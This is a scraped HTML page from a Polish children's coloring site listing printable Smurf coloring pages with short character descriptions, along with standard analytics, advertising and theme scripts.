            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-wioska/"  rel="bookmark" class="td-image-wrap " title="Smerfy wioska" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfy-wioska-324x235.jpg"   alt="smerfy wioska kolorowanka do drukowania" title="Smerfy wioska" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Rysunek przedstawia nam wioskę Smerfów. Jak widzicie mamy dużo rzeczy do pokolorowania, są cztery Smerfy, domek oraz trochę roślin. Wybierzcie dowolne kolory kredek...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-postac-gargamel/"  rel="bookmark" title="Smerfy postać Gargamel">Smerfy postać Gargamel</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-postac-gargamel/"  rel="bookmark" class="td-image-wrap " title="Smerfy postać Gargamel" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfy-postać-gargamel-324x235.png"   alt="smerfy postać gargamel kolorowanka do drukowania" title="Smerfy postać Gargamel" /></a></div>                            </div>

            <div class="td-excerpt">
                
Na dzisiejszym obrazku widzimy postać Gargamela pochodzącą z bajki Smerfy. Waszym zadaniem będzie staranne pokolorowanie tego bohatera. Uważajcie na czarne linie stanowiące kontury rysunku.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-i-gargamel/"  rel="bookmark" title="Smerfy i Gargamel">Smerfy i Gargamel</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-i-gargamel/"  rel="bookmark" class="td-image-wrap " title="Smerfy i Gargamel" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfy-i-gargamel-324x235.jpg"   alt="smerfy i gargamel kolorowanka do drukowania" title="Smerfy i Gargamel" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Na obrazku widzimy Smerfa, który spotkał nieoczekiwanie Gargamela! Waszym zadaniem będzie pokolorowanie obu postaci. Pamiętajcie, aby robić to dokładnie. Wybierzcie kolory kredek i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfetka-z-kwiatkami/"  rel="bookmark" title="Smerfetka z kwiatkami">Smerfetka z kwiatkami</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfetka-z-kwiatkami/"  rel="bookmark" class="td-image-wrap " title="Smerfetka z kwiatkami" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfetka-z-kwiatkami-324x235.gif"  srcset="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfetka-z-kwiatkami-324x235.gif 324w, https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfetka-z-kwiatkami-670x486.gif 670w" sizes="(max-width: 324px) 100vw, 324px"  alt="smerfetka z kwiatkami kolorowanka do drukowania" title="Smerfetka z kwiatkami" /></a></div>                            </div>

            <div class="td-excerpt">
                
Smerfetka została stworzona przez Gargamela, aby szpiegować Smerfy w wiosce. Jednak dołączyła ona do reszty Smerfów i nie utrzymywała znajomości z Gargamelem. Teraz możecie...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-wazniak/"  rel="bookmark" title="Smerf Ważniak">Smerf Ważniak</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-wazniak/"  rel="bookmark" class="td-image-wrap " title="Smerf Ważniak" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-ważniak-324x235.gif"   alt="smerf ważniak kolorowanka do drukowania" title="Smerf Ważniak" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Przemądrzały Smerf w okularach, kto wie jak się nazywa? Oczywiście to Ważniak. Zawsze uważa, że ma rację i jego zdanie jest najważniejsze. Dzisiaj...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-pracus/"  rel="bookmark" title="Smerf Pracuś">Smerf Pracuś</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-pracus/"  rel="bookmark" class="td-image-wrap " title="Smerf Pracuś" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-pracuś-324x235.jpg"   alt="smerf pracuś kolorowanka do drukowania" title="Smerf Pracuś" /></a></div>                            </div>

            <div class="td-excerpt">
                
Pracuś to konstruktor i wynalazca. Uwielbia budować różne wynalazki, które mają teoretycznie pomagać innym w pracy. Czasami się to udaje. Teraz Ty musisz pomóc...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-osilek/"  rel="bookmark" title="Smerf Osiłek">Smerf Osiłek</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-osilek/"  rel="bookmark" class="td-image-wrap " title="Smerf Osiłek" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-osiłek-324x235.png"   alt="smerf osiłesiłek kolorowanka do drukuk kolorowanka do drukowania" title="Smerf Osiłek" /></a></div>                            </div>

            <div class="td-excerpt">
                
Najsilniejszym Smerfem w całej wiosce jest Osiłek. Dba on o swoją znakomitą formę ćwicząc codziennie w swojej domowej siłowni i podnosząc ciężary. Dziś Wy...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-marzyciel/"  rel="bookmark" title="Smerf Marzyciel">Smerf Marzyciel</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-marzyciel/"  rel="bookmark" class="td-image-wrap " title="Smerf Marzyciel" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-marzyciel-324x235.png"  srcset="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-marzyciel-324x235.png 324w, https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-marzyciel-800x580.png 800w" sizes="(max-width: 324px) 100vw, 324px"  alt="smerf marzyciel kolorowanka do drukowania" title="Smerf Marzyciel" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Marzyciel uwielbia bujać w obłokach, śnić na jawie. Jest często niedoceniany przez inne Smerfy, ponieważ czasami jego pomysły są abstrakcyjne albo zbyt optymistyczne....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-maruda/"  rel="bookmark" title="Smerf Maruda">Smerf Maruda</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-maruda/"  rel="bookmark" class="td-image-wrap " title="Smerf Maruda" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-maruda-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-maruda-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-maruda-800x580.jpg 800w" sizes="(max-width: 324px) 100vw, 324px"  alt="smerf maruda kolorowanka do drukowania" title="Smerf Maruda" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Maruda ma zawsze nietęgą minę. Jego ulubionym zdaniem jest &quot;Nie cierpię..&quot;, używa go praktycznie cały czas. Jest negatywnie nastawiony do każdego pomysłu. Pokoloruj...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-malarz/"  rel="bookmark" title="Smerf Malarz">Smerf Malarz</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-malarz/"  rel="bookmark" class="td-image-wrap " title="Smerf Malarz" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-malarz-324x235.jpg"   alt="smerf malarz kolorowanka do drukowania" title="Smerf Malarz" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Malarz jest w pełni oddany sztuce. Dla niej żyje. Jego ulubionym zajęciem jest malowanie portretu Smerfetki. Dzisiaj to Ty będziesz mógł pomalować tego...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-lalus/"  rel="bookmark" title="Smerf Laluś">Smerf Laluś</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-lalus/"  rel="bookmark" class="td-image-wrap " title="Smerf Laluś" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-laluś-324x235.jpg"   alt="smerf laluś kolorowanka do drukowania" title="Smerf Laluś" /></a></div>                            </div>

            <div class="td-excerpt">
                
Który Smerf w wiosce najbardziej dba o swój wygląd? Oczywiście, że Laluś! Jego ulubione zajęcie to podziwianie siebie w małym lustereczku. Weź kredki i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-kucharz/"  rel="bookmark" title="Smerf Kucharz">Smerf Kucharz</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-kucharz/"  rel="bookmark" class="td-image-wrap " title="Smerf Kucharz" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-kucharz-324x235.jpg"   alt="smerf kucharz kolorowanka do drukowania" title="Smerf Kucharz" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Kucharz jest miłośnikiem jedzenia. Zawsze coś gotuje, najczęściej są to pyszne ciasteczka. W jego domku zawsze unoszą się apetyczne zapachy. Dzisiaj Waszym zadaniem...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-ciamajda/"  rel="bookmark" title="Smerf Ciamajda">Smerf Ciamajda</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-ciamajda/"  rel="bookmark" class="td-image-wrap " title="Smerf Ciamajda" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-ciamajda-324x235.jpg"   alt="smerf ciamajda kolorowanka do drukowania" title="Smerf Ciamajda" /></a></div>                            </div>

            <div class="td-excerpt">
                
Jest jeden taki Smerf, którego prześladuje pech. Gdzie nie pójdzie i czego się nie dotknie to pech kroczy za nim. Mówimy oczywiście o Ciamajdzie....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/muzykalny-smerf-harmoniusz/"  rel="bookmark" title="Muzykalny Smerf Harmoniusz">Muzykalny Smerf Harmoniusz</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/muzykalny-smerf-harmoniusz/"  rel="bookmark" class="td-image-wrap " title="Muzykalny Smerf Harmoniusz" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/muzykalny-smerf-harmoniusz-324x235.jpg"   alt="ny-smerf-harmoniusz kolorowanka do drukowania" title="Muzykalny Smerf Harmoniusz" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Harmoniusz jest zakochany po uszy w muzyce. Uwielbia grać na swojej trąbce, jednak brak mu talentu. Zazwyczaj z trąbki słychać jedynie głośne piski....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Załaduj więcej" id="next-page-tdi_60" data-td_block_id="tdi_60">Załaduj więcej<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_video_embed tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .wpb_video_wrapper{position:relative;height:0;padding-bottom:56.25%}.tdi_65 iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}</style><div class="td-block-title-wrap"></div><div id=tdi_65 class="td_block_inner td-fix-index">
                            <div class="wpb_video_wrapper">
                                <iframe loading="lazy" class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/IYxQREmlbLU?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-47287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-47287"><a href="https://topkolorowanki.pl/nowe-kolorowanki/">Nowe Kolorowanki</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20486"><a rel="nofollow" href="https://topkolorowanki.pl/jak-drukowac-kolorowanki-pomoc/">Jak drukować ?</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a rel="nofollow" href="https://topkolorowanki.pl/regulamin-serwisu/">Regulamin</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-453"><a rel="nofollow privacy-policy" href="https://topkolorowanki.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-21008" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21008"><a rel="nofollow" href="https://topkolorowanki.pl/prawa-autorskie/">Prawa autorskie</a></li>
<li id="menu-item-21005" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21005"><a rel="nofollow" href="https://topkolorowanki.pl/jak-dodac-kolorowanki/">Dodaj</a></li>
<li id="menu-item-23295" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23295"><a href="https://topkolorowanki.pl/kreatywne-zabawy/">BLOG</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-452"><a rel="nofollow" href="https://topkolorowanki.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Topkolorowanki.pl - zabawy dla dzieci online i gry kolorowanki. Poznaj ich świat w PDF i w formie A4 dla wszystkich do wydruku i malowania on line. Nowe i popularne drukowanki dla Ciebie czekają.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 3:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JLC7CHLZKK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JLC7CHLZKK');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9968830518313027"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696a5bc79eb92
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.envira-gallery-image{border:1px solid #000!important}</style>

     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '1';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            <printfriendly-css style="display: none;">.pf-title{
display:none;
}

.tdi_55{
display:none;
}

.tdb-title-text{
display:none;
}</printfriendly-css>
            <link rel='stylesheet' id='coloring-modal-css-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=1.1" id="coloring-modal-min-js"></script>


<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu","style_general_single_title","style_general_title_category","style_bg_space","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a56af3f857a749f4b82cc6a68dbac775","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 16:39:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9UtR6LKgc8C8mmgw5DA9kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881227545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>